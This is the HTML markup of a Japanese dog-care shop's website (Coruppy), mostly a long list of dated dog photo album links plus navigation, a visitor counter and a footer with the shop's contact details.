<li><a href='/photo/album/556459'>7月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/556483'>7月16日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556479'>7月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556474'>7月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556469'>7月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556458'>7月10日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556482'>7月9日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556478'>7月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556473'>7月7日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556468'>7月5日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556463'>7月4日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/556457'>7月3日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556481'>7月2日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556477'>7月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547248'>Coruppy'sコレクション6月（14）</a></li>
<li><a href='/photo/album/547232'>6月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547243'>6月28日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547239'>6月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547236'>6月26日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547231'>6月25日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/547226'>6月24日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/547247'>6月23日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547242'>6月21日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547238'>6月20日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547235'>6月19日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547230'>6月18日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547225'>6月17日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547246'>6月16日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547241'>6月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547234'>6月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/547229'>6月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547224'>6月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547245'>6月9日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547240'>6月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547237'>6月6日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547233'>6月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/547228'>6月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/547223'>6月3日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547244'>6月2日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539834'>Coruppy'sコレクション5月（12）</a></li>
<li><a href='/photo/album/1102146'>5月31日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539813'>5月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539818'>5月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539826'>5月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539822'>5月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539817'>5月26日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539812'>5月24日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539833'>5月23日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539830'>5月22日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539825'>5月21日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539821'>5月20日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539816'>5月19日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539811'>5月17日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539832'>5月16日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539829'>5月15日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539824'>5月14日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/539820'>5月13日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539815'>5月12日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539810'>5月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539828'>5月8日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539823'>5月7日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539819'>5月6日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539814'>5月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539809'>5月3日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539831'>5月2日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539827'>5月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526780'>Coruppy'sコレクション4月（25）</a></li>
<li><a href='/photo/album/526763'>4月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/526759'>4月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526771'>4月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526767'>4月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526762'>4月25日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526758'>4月24日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/526779'> 4月23日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526775'>4月22日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526770'>4月21日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526766'>4月19日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/526761'>4月18日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/526757'>4月17日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526778'> 4月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526774'>4月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526769'>4月14日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/526765'>4月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/526753'>4月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526777'> 4月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526772'>4月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526768'>4月7日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526764'>4月5日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526760'>4月4日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526751'>4月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526776'>4月2日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526773'>4月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512548'>Coruppy'sコレクション3月（18）</a></li>
<li><a href='/photo/album/512564'>3月31日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526687'>3月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512577'>3月28日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512569'>3月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512563'>3月26日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512559'>3月25日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512554'>3月24日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512576'>3月22日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512572'>3月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512568'>3月20日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512562'>3月19日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512558'>3月18日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512552'>3月17日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512575'>3月15日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512571'>3月14日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512567'>3月13日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512561'>3月12日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512557'>3月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512551'>3月10日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512570'>3月7日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512566'>3月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512560'>3月5日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512556'>3月4日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512550'>3月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512574'>3月1日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512518'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/512542'>2月28日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512539'>2月27日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/512535'>2月26日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512531'>2月25日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512526'>2月24日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512546'>2月22日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512541'>2月21日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512538'>2月20日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512534'>2月19日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512530'>2月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512524'>2月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512545'>2月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512537'>2月13日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512533'>2月12日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512529'>2月11日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512523'>2月10日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/512544'>2月8日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512540'>2月7日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/512536'>2月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512532'>2月5日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512527'>2月4日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512522'>2月3日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/512543'>2月1日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1086495'>コレクション（248）</a></li>
</ul>
</li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.26 Monday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">262</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">847</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4684322</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>